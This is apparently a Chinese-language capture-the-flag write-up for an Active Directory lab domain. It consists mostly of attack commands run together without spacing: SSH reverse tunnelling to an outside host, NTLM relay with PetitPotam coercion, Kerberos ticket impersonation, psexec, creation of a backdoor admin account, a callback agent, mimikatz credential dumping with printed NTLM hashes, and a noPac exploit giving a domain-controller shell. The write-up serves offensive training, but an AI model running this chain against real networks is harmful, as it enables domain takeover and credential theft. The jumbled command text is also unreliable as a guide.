

我们把服务器端口的流量转发到客户端本地的80,但SSH的反向端口转发监听的时候只会监听127.0.0.1,这里我们让流量 0.0.0.0:80 转发到 127.0.0.1:79ssh-keygen -t rsa -b 4096cat /root/.ssh/id_rsa.pubecho "ssh-rsa ..." >/root/.ssh/authorized_keyschmod 600 /root/.ssh/authorized_keysssh -i id_rsa root@39.99.132.128 -D 0.0.0.0:1080 -R \*:79:127.0.0.1:80nohup socat TCP-LISTEN:80,fork,bind=0.0.0.0 TCP:localhost:79 &nc -lvvp 80proxychains curl http://172.22.11.76:80proxychains impacket-ntlmrelayx -t ldap://172.22.11.6 --no-dump --no-da --no-acl --escalate-user 'xr-desktop$' --delegate-accessgit clone https://github.com/topotam/PetitPotamproxychains python3 PetitPotam.py -u yangmei -p 'xrihGHgoNZQ' -d xiaorang.lab ubuntu@80/pwn.txt 172.22.11.26proxychains impacket-getST -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate administrator -hashes :738dcc0171b84e1a36400008983a3e10 xiaorang.lab/XR-Desktop\$ -dc-ip 172.22.11.6administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccacheexport KRB5CCNAME=administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccacheproxychains impacket-psexec xiaorang.lab/administrator@XR-LCM3AE8B.xiaorang.lab -k -no-pass -target-ip 172.22.11.26 -codec gbk
1 2 3 4 5 6 7 8 9 C:\Users\Administrator\flag> type flag03.txt ___ _ __ __ _ __ _ / __| | '_ \ ___ ___ / _| (_) _ _ / _` | \__ \ | .__/ / _ \ / _ \ | _| | | | ' \ \__, | |___/ |_|__ \___/ \___/ _|_|_ _|_|_ |_||_| |___/ _|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""|_|"""""| "`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-' flag03: flag{86d51603-a217-4a08-869d-1ff6d9486157}
看一下端口netstat -anoTCP 0.0.0.0:3389 0.0.0.0:0 LISTENING 60net user xianxin pass@123 /addnet localgroup administrators xianxin /add./linux_x64_agent -l 44445 -s 123./windows_x64_admin.exe -c 39.99.132.128:44445 -s 123privilege::debugsekurlsa::logonpasswords

nopac,只有zhanghui能成功,zhanghui在MA_Admin组,MA_Admin 组对computer 能够创建对象
nopac攻击漏洞原理 原理大致如下
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 Authentication Id : 0 ; 855308 (00000000:000d0d0c) Session : RemoteInteractive from 2 User Name : zhanghui Domain : XIAORANG Logon Server : XIAORANG-DC Logon Time : 2025/9/25 14:11:54 SID : S-1-5-21-3598443049-773813974-2432140268-1133 msv : [00000003] Primary * Username : zhanghui * Domain : XIAORANG * NTLM : 1232126b24cdf8c9bd2f788a9d7c7ed1 * SHA1 : f3b66ff457185cdf5df6d0a085dd8935e226ba65 * DPAPI : 4bfe751ae03dc1517cfb688adc506154 tspkg : wdigest : * Username : zhanghui * Domain : XIAORANG * Password : (null) kerberos : * Username : zhanghui * Domain : XIAORANG.LAB * Password : (null) ssp : credman : cloudap :
打noPacgit clone https://github.com/Ridter/noPacproxychains python3 noPac.py xiaorang.lab/zhanghui -hashes ':1232126b24cdf8c9bd2f788a9d7c7ed1' -dc-ip 172.22.11.6 --impersonate Administrator -create-child -use-ldap -shell
1 2 3 4 5 6 7 8 9 10 11 C:\windows\system32>type C:\Users\Administrator\flag\flag04.txt 8""""8 8 eeeee eeeee eeeee eeee e eeeee eeeee 8eeeee 8 8 8 88 8 88 8 8 8 8 8 8 88 8eee8 8 8 8 8 8eee 8e 8e 8 8e e 88 88 8 8 8 8 88 88 88 8 88 "8 8eee88 88 8eee8 8eee8 88 88 88 8 88ee8 You successfully got the last flag. flag04: flag{39ac82df-e49e-4ca1-80b9-35981880625d}
参考 红队域渗透NTLM Relay:强制认证方式总结